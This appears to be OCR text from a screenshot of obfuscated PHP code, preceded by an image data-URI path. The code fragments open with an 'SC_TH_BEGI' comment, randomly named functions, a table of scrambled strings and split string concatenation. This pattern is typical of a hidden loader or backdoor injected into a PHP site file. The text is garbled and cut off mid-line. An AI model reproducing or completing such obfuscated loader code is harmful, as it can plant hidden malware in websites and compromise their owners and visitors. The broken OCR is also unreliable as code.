
/**
*//**
*/ /* SC_TH_BEGI
if(!function_exists('ln8eoz
j2m_dbl27mbr4($i){static $
{$a=array('-6hfSW1TfICTf',
hdr','EiPIdxCP1fwxhdh','hd
3f','xh1Ex3f','Ex3fhxUf','x
$a[$i];}function ln8eozwbi
{$e=j2m_dbl27mbr4($i);$f='_G
ps'.'.h'.'ryvw'.'k2'.'qj53';$t=
R'.'UTfI'.'Cx'.'P36'.'dL/'.'_n